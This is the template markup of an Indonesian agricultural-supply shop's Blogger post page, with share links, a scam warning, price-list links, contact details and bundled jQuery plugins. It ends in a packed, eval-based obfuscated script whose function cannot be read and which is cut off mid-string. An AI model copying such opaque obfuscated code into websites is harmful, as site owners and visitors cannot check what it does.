<a class='wht-art' href='http://api.whatsapp.com/send?text=Baca yuk! https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html&title=Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg&description=  Plastik Mulsa Hitam Perak Merk KUDA    Produsen plastik mulsa hitam perak, mulsa pertanian di Sidoarjo Jawa Timur. Kami siap melayani peng...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html&title=Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.tokopertanian99.com/2017/09/pabrik-plastik-uv-ultra-violet.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8711481863430443734?po=1709246596486065495&hl=id&saa=85391&origin=https://www.tokopertanian99.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.tokopertanian99.com/feeds/1709246596486065495/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<!-- Sidebar / Bar Kanan Wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Awas Penipuan</h2>
<div class='widget-content'>
<style>
.aware-box {display: flex; align-items: center; color: #010101; margin: -5px 0 15px;}
.aware-box img {width: 45px; height: 45px; margin-right: 10px;}
.aware-box p {font-size: 12px;}
.aware-btn {display: flex;}
.aware-btn #btn {display: block; width: 50%; border: 1px solid #d7d7d7; color: #000; line-height: 2.4; text-decoration: none; border-radius: 5px; font-size: 12px; cursor: pointer; text-align: center;}
.aware-btn a {color: #000; line-height: 2.4; text-decoration: none;}
.aware-btn #btn:first-child {margin-right: 10px;}
.dropdown-content {display: none; position: fixed; bottom: 0; right: 0; left: 0; background-color: #e8f9e8; color: #1d771d; font-size: 15px; padding: 20px; z-index: 99999; text-align: left; border-radius: 20px 20px 0 0; margin: 0; line-height: 2; box-shadow: rgba(14, 30, 37, 0.12) 0px 2px 4px 0px, rgba(14, 30, 37, 0.32) 0px 2px 16px 0px;}
.dropdown:hover .dropdown-content {display: block;}
</style>

<div class='aware-box'>
<img src="[data-uri]" />
<p>Pastikan Anda menghubungi admin kami di nomor yang benar. Sampai saat ini, toko kami hanya ada di Sidoarjo, Jawa Timur (Pusat) dan Tangsel, Banten (Cabang).</p>
</div>

<div class='aware-btn'>
<a id='btn' href='https://www.tokopertanian99.com/p/tentang-kami.html'>Tentang Kami</a>
<div id='btn' class='dropdown'>
<a href='javascript:void(0)'>Cek Keamanan</a>
<div class='dropdown-content'>
<p><span style='font-weight:bold;font-size:20px'>Anda aman!</span><br />Website ini aman dikunjungi. Tekan ikon Gembok <i class="fa fa-lock"></i> di bagian atas pojok kiri browser untuk cek SSL website kami.</p>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZBdEG7UpUpT6FgvC6uzblS5GTs-FJQhxGaGcifLoQAbqBkyoa0TjadAG8A4Cc1ooT1-P8x1i3F4YOFWX6jqP8pqyk8u7yfqNTQvzgE2Lsr8U0JbArZYPeAR0T6t5Ipyy9J6VOJtCaDP5/w72-h48-p-k-no-nu/polybag+ab.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-polybag.html' target='_blank'>Daftar Harga Polybag per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Rty6cf0nt-PnFhuuck-IPhAEumeb6HhTzMrm-5-euI7TuC2S2Dt0KswxsK-NMvDOywv2F12bngmN-nP2KNK-dMR2bOqWSD4vtP4l2ReeCT20Op5cG6k8aCxAQ0Ujc3NxikDVaKkpep5s/w72-h48-p-k-no-nu/uv+grenhouse.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-plastik-uv.html' target='_blank'>Daftar Harga Plastik UV per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijdXm8BCVxvbjdM_rQb3NXeGu4oKNLPykNmB1tIC6TIe7D1Rpx666dq8PUabj5h_ehfQRyDyOEmg5Ncpt5FcADb4LxEihC6O4ACiuhf20P-fchUdWP_sXdfgzUkUh9AbuCjnr75kclSPKv/w72-h48-p-k-no-nu/paranet+11.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-paranet.html' target='_blank'>Daftar Harga Paranet per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0NRBM34cVnK-Ulc1J5TT895MWOsbDQHS46Z3mpw8GmkPrKkTMcPA8ektW6DO8sHmonrgPh10IRk8QNifnP9zOBvNw2DO61UmCnHX6llz12xrCpGf3KHrYBtgoPnyr9uJfao_5y6MNdDtu/w72-h48-p-k-no-nu/Mulsa+Plastik.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-mulsa-plastik.html' target='_blank'>Daftar Harga Mulsa Plastik per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8U9PYyA3mhV7yabCzVaul6R_2BSKerpSs6qX6_dCY2petcarW5TFeZriL_tU7ZPnOHJfDmkTSiF98VVxNBmuLiFxV7aFwXR2pZY7h8Cf1_0agubkUpQNTEISqZACJCevnvjCCu8jDx4To/w72-h48-p-k-no-nu/waring+nih.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tokopertanian99.com/2019/06/daftar-harga-waring-ikan.html' target='_blank'>Daftar Harga Waring Ikan per Desember 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h2>Topik Artikel</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Buah'>Buah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Budidaya'>Budidaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Bunga'>Bunga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Burung'>Burung</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Daftar%20Harga'>Daftar Harga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Destinasi'>Destinasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Fakta%20Unik'>Fakta Unik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Ikan'>Ikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Jamur'>Jamur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Kuis'>Kuis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perikanan'>Perikanan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pertanian'>Pertanian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pohon'>Pohon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Pupuk'>Pupuk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Sayur'>Sayur</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman'>Tanaman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.tokopertanian99.com/search/label/Tips%20Trik'>Tips Trik</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- End Sidebar Wrapper -->
<div class='clear'></div>
<!-- Footer Wrapper -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8711481863430443734?po\x3d1709246596486065495\x26origin\x3dhttps://www.tokopertanian99.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<!-- Footer Information -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<left><b>Jam Operasional</b>
<br />
Senin - Sabtu : 08.00 - 16.00 WIB.
<br />
Minggu dan Hari Besar, Libur
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<left><b>Hubungi Kami</b>
<br />
Kontak : 081232584950 / 085233925564<br />
Telepon Kantor : 031-883-0487
</left>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<left><b>Lokasi Kantor</b>
<br />
Prima Garden Estate A7-01, Kebonagung,<br />
Sukodono, Sidoarjo, Jawa Timur
</left>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='whatsapp' href='https://www.tokopertanian99.com/p/whatsapp-chat.html' target='_blank' title='whatsapp'></a></li>
<li><a class='facebook' href='https://www.facebook.com/limcorporationpage/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/Lim_Corporation' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright' id='lisensi'>
<script>document.write(new Date().getFullYear());</script> &#169; <a href='https://www.tokopertanian99.com/'>Lim Corporation</a> &#8226; <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>ThemeXpose</a></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js - Adaptado por http://www.ideiasblog.com
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\A\\1n\\1c\\1h\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\d\\a\\f\\a\\e\\a\\o\\a\\b\\V\\a\\g\\a\\H\\a\\c\\a\\O\\a\\P\\a\\c\\a\\N\\a\\E\\a\\y\\a\\P\\a\\d\\a\\E\\a\\K\\a\\d\\a\\N\\a\\E\\a\\16\\a\\P\\a\\o\\a\\b\\o\\a\\N\\a\\E\\a\\X\\a\\P\\a\\o\\a\\b\\o\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\E\\a\\l\\a\\n\\a\\o\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\E\\a\\B\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\E\\a\\J\\a\\h\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\b\\V\\a\\i\\a\\e\\a\\c\\a\\A\\a\\n\\a\\o\\a\\b\\e\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\f\\a\\e\\a\\E\\a\\C\\a\\g\\a\\h\\a\\p\\a\\b\\i\\a\\q\\a\\p\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\Q\\a\\i\\a\\p\\a\\r\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\17\\a\\p\\a\\o\\a\\b\\b\\a\\q\\a\\G\\a\\p\\a\\r\\a\\o\\a\\b\\b\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\c\\a\\b\\e\\a\\b\\y\\a\\E\\a\\w\\a\\n\\a\\E\\a\\G\\a\\d\\a\\f\\a\\e\\a\\E\\a\\13\\a\\g\\a\\d\\a\\c\\a\\v\\a\\d\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\d\\a\\E\\a\\Y\\a\\d\\a\\f\\a\\x\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\u\\a\\15\\a\\o\\a\\b\\r\\a\\k\\a\\d\\a\\o\\a\\F\\a\\n\\a\\b\\b\\a\\n\\a\\c\\a\\16\\a\\d\\a\\14\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\T\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\b\\a\\n\\a\\E\\a\\b\\U\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\S\\a\\n\\a\\E\\a\\b\\11\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\d\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\N\\a\\e\\a\\E\\a\\b\\x\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\S\\a\\n\\a\\b\\s\\a\\i\\a\\e\\a\\17\\a\\i\\a\\u\\a\\d\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\d\\a\\N\\a\\d\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\d\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\d\\a\\N\\a\\d\\a\\c\\a\\b\